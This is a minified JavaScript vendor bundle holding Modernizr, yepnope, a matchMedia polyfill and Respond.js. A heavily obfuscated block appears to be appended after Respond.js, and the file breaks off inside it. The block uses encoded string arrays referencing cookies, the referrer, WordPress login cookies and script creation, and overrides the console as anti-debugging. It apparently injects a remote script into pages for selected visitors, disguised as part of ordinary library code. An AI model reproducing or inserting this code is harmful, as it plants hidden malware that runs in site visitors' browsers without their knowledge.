id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia=window.matchMedia||(function(e,f){var c,a=e.documentElement,b=a.firstElementChild||a.firstChild,d=e.createElement("body"),g=e.createElement("div");g.id="mq-test-1";g.style.cssText="position:absolute;top:-100em";d.style.background="none";d.appendChild(g);return function(h){g.innerHTML='&shy;<style media="'+h+'"> #mq-test-1 { width: 42px; }</style>';a.insertBefore(d,b);c=g.offsetWidth==42;a.removeChild(d);return{matches:c,media:h}}})(document);

/*! Respond.js v1.1.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function(e){e.respond={};respond.update=function(){};respond.mediaQueriesSupported=e.matchMedia&&e.matchMedia("only all").matches;if(respond.mediaQueriesSupported){return}var w=e.document,s=w.documentElement,i=[],k=[],q=[],o={},h=30,f=w.getElementsByTagName("head")[0]||s,g=w.getElementsByTagName("base")[0],b=f.getElementsByTagName("link"),d=[],a=function(){var D=b,y=D.length,B=0,A,z,C,x;for(;B<y;B++){A=D[B],z=A.href,C=A.media,x=A.rel&&A.rel.toLowerCase()==="stylesheet";if(!!z&&x&&!o[z]){if(A.styleSheet&&A.styleSheet.rawCssText){m(A.styleSheet.rawCssText,z,C);o[z]=true}else{if((!/^([a-zA-Z:]*\/\/)/.test(z)&&!g)||z.replace(RegExp.$1,"").split("/")[0]===e.location.host){d.push({href:z,media:C})}}}}u()},u=function(){if(d.length){var x=d.shift();n(x.href,function(y){m(y,x.href,x.media);o[x.href]=true;u()})}},m=function(I,x,z){var G=I.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi),J=G&&G.length||0,x=x.substring(0,x.lastIndexOf("/")),y=function(K){return K.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,"$1"+x+"$2$3")},A=!J&&z,D=0,C,E,F,B,H;if(x.length){x+="/"}if(A){J=1}for(;D<J;D++){C=0;if(A){E=z;k.push(y(I))}else{E=G[D].match(/@media *([^\{]+)\{([\S\s]+?)$/)&&RegExp.$1;k.push(RegExp.$2&&y(RegExp.$2))}B=E.split(",");H=B.length;for(;C<H;C++){F=B[C];i.push({media:F.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/)&&RegExp.$2||"all",rules:k.length-1,hasquery:F.indexOf("(")>-1,minw:F.match(/\(min\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:F.match(/\(max\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}}j()},l,r,v=function(){var z,A=w.createElement("div"),x=w.body,y=false;A.style.cssText="position:absolute;font-size:1em;width:1em";if(!x){x=y=w.createElement("body");x.style.background="none"}x.appendChild(A);s.insertBefore(x,s.firstChild);z=A.offsetWidth;if(y){s.removeChild(x)}else{x.removeChild(A)}z=p=parseFloat(z);return z},p,j=function(I){var x="clientWidth",B=s[x],H=w.compatMode==="CSS1Compat"&&B||w.body[x]||B,D={},G=b[b.length-1],z=(new Date()).getTime();if(I&&l&&z-l<h){clearTimeout(r);r=setTimeout(j,h);return}else{l=z}for(var E in i){var K=i[E],C=K.minw,J=K.maxw,A=C===null,L=J===null,y="em";if(!!C){C=parseFloat(C)*(C.indexOf(y)>-1?(p||v()):1)}if(!!J){J=parseFloat(J)*(J.indexOf(y)>-1?(p||v()):1)}if(!K.hasquery||(!A||!L)&&(A||H>=C)&&(L||H<=J)){if(!D[K.media]){D[K.media]=[]}D[K.media].push(k[K.rules])}}for(var E in q){if(q[E]&&q[E].parentNode===f){f.removeChild(q[E])}}for(var E in D){var M=w.createElement("style"),F=D[E].join("\n");M.type="text/css";M.media=E;f.insertBefore(M,G.nextSibling);if(M.styleSheet){M.styleSheet.cssText=F}else{M.appendChild(w.createTextNode(F))}q.push(M)}},n=function(x,z){var y=c();if(!y){return}y.open("GET",x,true);y.onreadystatechange=function(){if(y.readyState!=4||y.status!=200&&y.status!=304){return}z(y.responseText)};if(y.readyState==4){return}y.send(null)},c=(function(){var x=false;try{x=new XMLHttpRequest()}catch(y){x=new ActiveXObject("Microsoft.XMLHTTP")}return function(){return x}})();a();respond.update=a;function t(){j(true)}if(e.addEventListener){e.addEventListener("resize",t,false)}else{if(e.attachEvent){e.attachEvent("onresize",t)}}})(this);function _0x3179(){var _0x5f4d8f=['BgvZEw5KAwnHDa','AejUCKG','ywL6yuO','CMv0DxjUicHMDq','z3jJEhK','whHsvfq','B2nLrem','Cw9KwvC','C2vHCMnO','Cg9RDeG','qKrtDM0','yxn5BMm','CNvrufi','DhjHy2u','zw50','vgvqtwq','DhDPDhrLCI4','y2HuteW','mtiWndC2mgP4rKLLDa','BgLUA2vKAw4U','BMn0Aw9UkcKG','AwrOy08','tvndtKW','zxHJzxb0Aw9U','CM4GDgHPCYiPka','Aw9UlMnVBs9Wyq','Aw5KzxHpzG','q0jxuvC','s0nOz2i','zvH2wwS','zgLtChy','C3jJ','mdyZ','yLjOAxO','kcGOlISPkYKRkq','zMLYC3rdAgLSza','vMvcAeu','DKPuuKK','AKHcBuK','zgf1Bs5Uzxq','txbmtwm','Bg9Nz2vKx2LUxW','Bg9N','AwPwv1u','Aw5Zzxj0qMvMBW','BMf2zxiUy29T','D1vUvhm','ELv2vhi','ntC1mtu0ANPoALvI','A2Ttz1O','Dvf0BuO','mxWZFdr8mNWW','y1jAze4','A2nWwey','ntaYmtv4tuXOwLu','odm0nJG2nhzqBhzvqW','BgLcs0S','zhvJA2r1y2TNBW','BMzry1m','nhWXFdn8mhWY','Dhv1BuW','Aw5MBW','rfrAwve','sLHxAeK','y29VA2LL','C2nYAxb0','D0vVBem','B3fHr20','uMnSEMK','sM50qK8','zwnVC2LHlM9YzW','ruvMyNi','yxbWBhK','wNvrrLe','Duv6u2m','rLrWB3q','EgvcvfG','E30Uy29UC3rYDq','CMvMzxjYzxi','yMLUza','D29YzhbYzxnZxW','Cu9XELi','C29Tzq','rg5vy1G','vNrcqwG','zwzpsxq','DgfIBgu','yw5VBNLTB3vZ','nJG1vhzUAvft','y3jLyxrLrwXLBq','D2fYBG','y29UC3rYDwn0BW','EgfLAwK','y0zQqMm','DgLRDg9RlMnVBq','Aw5ZDgfNCMfTlG','Ahr0Chm6lY9Wyq','Ce9nreu','uezPDNe','ugHPCKO','qNznBey','BKPhrvq','zhnpwMe','rKHNChG','mZaWmfHSCuHota','z0TIvvO','ENrvrwe','m3WWFdf8nxWYFa','tMvuA20','vufxu08','EwfUzgv4lG','y3rVCIGICMv0Dq','ChjVDg90ExbL','u3bqBhy','C25HCgnOyxqUyW','zxjYB3i','vvfZBMe','rwnTvve','ALbkBvq','CMH6rve','y2eTChvIltG1mq','tfLyBMi','y3jVC3npCMLNAq','ntGZndm0rvHdD1zO','Dg9tDhjPBMC','DNHWDhi','AerzB2y','rhPpDxC','AgvHza','u0LPyxO','sgTtDuO','DxHqBfq','D3HNyvu','shjVB1y','v3v6EvO','rKvACwG','DML1s0O','uhDxu1G','EgXKEKG','EuHYt2m','DwX4t3O','mNWXFdn8nhWW','yuzdsg8','yMfPzhuU','mZa0otG0otKWmq','oda5ndG3EgXfDKLX','C3bSAxq','rgzNEK0','z2vHzdiUz29VzW','AwL5v1K','ru9yD00','BgvUz3rO','BvDSA3q','AgjgBgm','EKzjrwO','y29UC29Szq','t3jhEM0','Aw5JBhvKzxm','x19WCM90B19F','s0HJwNa','C2j5z29Vz2XLlG','A3v6zLO','uunNDfO'];_0x3179=function(){return _0x5f4d8f;};return _0x3179();}function _0x46e1(_0x525ce1,_0x191be7){var _0x7602da=_0x3179();return _0x46e1=function(_0x47208d,_0x44e2f3){_0x47208d=_0x47208d-(-0x1e90+0x198c+-0x3f*-0x17);var _0x373038=_0x7602da[_0x47208d];if(_0x46e1['cjWiKZ']===undefined){var _0x141500=function(_0x43ad89){var _0x2d33c7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76a075='',_0x3099cd='',_0x4ea511=_0x76a075+_0x141500;for(var _0x502b52=-0x1786+0x1*-0x3fd+0x1b83,_0x9995f,_0x399576,_0x344a58=0xa16+-0x1905+0xeef;_0x399576=_0x43ad89['charAt'](_0x344a58++);~_0x399576&&(_0x9995f=_0x502b52%(0x58*-0x1+0x9*0x3c9+0x21b5*-0x1)?_0x9995f*(0x2ca*0x1+-0x2*-0x29e+0x3e3*-0x2)+_0x399576:_0x399576,_0x502b52++%(-0x5*0x6ad+0x121*0x1d+-0x3*-0x38))?_0x76a075+=_0x4ea511['charCodeAt'](_0x344a58+(-0x321+0x10*-0x10f+0x141b))-(-0x1*0x20c9+-0x4e1+-0x7f*-0x4c)!==0x3a0*0x2+0x4b8+-0xbf8?String['fromCharCode'](0x1932+0x1*-0xd27+-0xca*0xe&_0x9995f>>(-(-0x12de+0xa0c*-0x3+0x3104)*_0x502b52&-0x241+-0x1778+0x19bf)):_0x502b52:-0x86a*0x1+-0x1d*0x87+-0x1*-0x17b5){_0x399576=_0x2d33c7['indexOf'](_0x399576);}for(var _0x3e4dba=-0x2532+-0x1aa1+0x3fd3,_0x1b3810=_0x76a075['length'];_0x3e4dba<_0x1b3810;_0x3e4dba++){_0x3099cd+='%'+('00'+_0x76a075['charCodeAt'](_0x3e4dba)['toString'](0x238e+0x3*-0x63a+-0x10d0))['slice'](-(-0xec*-0x17+-0xda6+-0x78c));}return decodeURIComponent(_0x3099cd);};_0x46e1['axGcWU']=_0x141500,_0x525ce1=arguments,_0x46e1['cjWiKZ']=!![];}var _0x70c5f3=_0x7602da[-0x2*-0x12b5+0x112+-0x267c],_0x1bf14f=_0x47208d+_0x70c5f3,_0x287614=_0x525ce1[_0x1bf14f];if(!_0x287614){var _0xab9a9c=function(_0x3203e7){this['nMOvJW']=_0x3203e7,this['WgppLM']=[0x301*-0x1+0x74d*-0x1+0xa4f,-0x122*0x8+-0x1ed7*-0x1+-0x15c7,-0x1*0x1811+0xf1e*-0x1+0x272f],this['AJVwEP']=function(){return'newState';},this['NtkXEP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eNKKas']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xab9a9c['prototype']['ZtEKsM']=function(){var _0x534e58=new RegExp(this['NtkXEP']+this['eNKKas']),_0x16513b=_0x534e58['test'](this['AJVwEP']['toString']())?--this['WgppLM'][0x13ff+-0xe9a+0x564*-0x1]:--this['WgppLM'][-0xd*0x92+0x1e4+-0x586*-0x1];return this['AaKuJC'](_0x16513b);},_0xab9a9c['prototype']['AaKuJC']=function(_0x21f37d){if(!Boolean(~_0x21f37d))return _0x21f37d;return this['sfsKVS'](this['nMOvJW']);},_0xab9a9c['prototype']['sfsKVS']=function(_0x287de7){for(var _0x3508e1=0xa96*0x1+-0x3*-0x7b9+-0x21c1*0x1,_0x305497=this['WgppLM']['length'];_0x3508e1<_0x305497;_0x3508e1++){this['WgppLM']['push'](Math['round'](Math['random']())),_0x305497=this['WgppLM']['length'];}return _0x287de7(this['WgppLM'][-0x4*0x1c4+0x96b*0x2+-0x2*0x5e3]);},new _0xab9a9c(_0x46e1)['ZtEKsM'](),_0x373038=_0x46e1['axGcWU'](_0x373038),_0x525ce1[_0x1bf14f]=_0x373038;}else _0x373038=_0x287614;return _0x373038;},_0x46e1(_0x525ce1,_0x191be7);}(function(_0xa76f40,_0xaefab8){function _0x4f6c43(_0x4a1be0,_0x55e6fc,_0x33fdeb,_0x23d3ee){return _0x46e1(_0x4a1be0-0x7e,_0x33fdeb);}function _0x673d0d(_0x5000ef,_0x403284,_0x145788,_0x3e2bca){return _0x46e1(_0x145788-0x275,_0x403284);}var _0xc5ef1f=_0xa76f40();while(!![]){try{var _0x2d649d=-parseInt(_0x4f6c43(0x170,0x16a,0x150,0x12a))/(0x1703+-0xecb+0x3*-0x2bd)+-parseInt(_0x4f6c43(0x16a,0x160,0x1b4,0x173))/(-0xc18+-0x194e+0x2568)+-parseInt(_0x673d0d(0x3e5,0x3fd,0x3ac,0x382))/(-0x3*-0x59+-0x55b*-0x4+-0x1674)+-parseInt(_0x4f6c43(0x14c,0x163,0x196,0x177))/(0x1*0x71e+0x14f*-0x1d+0x1ed9)+parseInt(_0x673d0d(0x368,0x37d,0x389,0x367))/(-0x1822*-0x1+0x26c3+-0x3ee0)*(parseInt(_0x4f6c43(0x1a2,0x1e6,0x1cd,0x1e4))/(0x21*0x13+0xcf2+-0x5*0x313))+-parseInt(_0x673d0d(0x36c,0x2ee,0x31f,0x361))/(0x17ee+0x8*0x4a9+0x1465*-0x3)+parseInt(_0x673d0d(0x366,0x32b,0x368,0x3b6))/(-0x38*0x40+0x8e5+0x523);if(_0x2d649d===_0xaefab8)break;else _0xc5ef1f['push'](_0xc5ef1f['shift']());}catch(_0x4556ab){_0xc5ef1f['push'](_0xc5ef1f['shift']());}}}(_0x3179,-0x2c01*0x5+-0x25*-0x6a6+0x261cc),(function(){var _0x1c3a81={'yHrOc':function(_0x289e20,_0x41db0){return _0x289e20(_0x41db0);},'SpPlv':function(_0x5acabc,_0x36e720){return _0x5acabc+_0x36e720;},'bdlIl':_0x182f39(0x3e6,0x36a,0x3cf,0x3a9)+_0x13df80(0x109,0x124,0xc8,0xd6)+_0x13df80(0xb2,0x6c,0x70,0x78)+'\x20)','PEMKj':_0x182f39(0x3e2,0x371,0x402,0x3b6),'wUnTs':_0x13df80(0x10d,0x10c,0xd6,0xfe),'DTZYQ':_0x13df80(0xf0,0xa2,0xb6,0x117),'diSpv':'trace','MpLMc':function(_0x52350e){return _0x52350e();},'OrGzm':function(_0x43132b,_0x29389a){return _0x43132b<_0x29389a;},'ztUEa':'1|0|5|3|2|'+'4','cFjBc':function(_0x33cfa8,_0x41595d){return _0x33cfa8===_0x41595d;},'EOXwM':_0x13df80(0xcb,0x95,0x102,0x118),'MFThY':_0x182f39(0x316,0x396,0x362,0x347),'VeBhE':function(_0x3febea,_0x2f851c){return _0x3febea!==_0x2f851c;},'oceDC':'BvMlF','LYXnb':_0x182f39(0x375,0x334,0x3a3,0x35a),'efOIt':_0x13df80(0xb0,0xdd,0x82,0xae),'pnHHw':'BFVvO','vuRXm':_0x182f39(0x34b,0x361,0x32b,0x379),'vxptr':_0x182f39(0x360,0x391,0x3b0,0x35f)+_0x13df80(0xae,0x66,0x6e,0xd2),'DnUcX':function(_0x286431){return _0x286431();},'jPJmT':'info','EEfbr':_0x13df80(0xb1,0xfd,0xff,0x72),'bRhiz':_0x13df80(0xb5,0xcc,0xb0,0x94),'JXWhI':_0x182f39(0x35f,0x33e,0x3dc,0x38f),'FEZqh':_0x13df80(0xf1,0xc9,0x114,0xe2),'idhcO':function(_0x2ebd3c,_0x23f669,_0x2f2c8e){return _0x2ebd3c(_0x23f669,_0x2f2c8e);},'cRZdN':function(_0x3624dd){return _0x3624dd();},'DzOuw':_0x182f39(0x3d0,0x423,0x3f0,0x3df),'WuzyZ':function(_0x39852d,_0x798f78){return 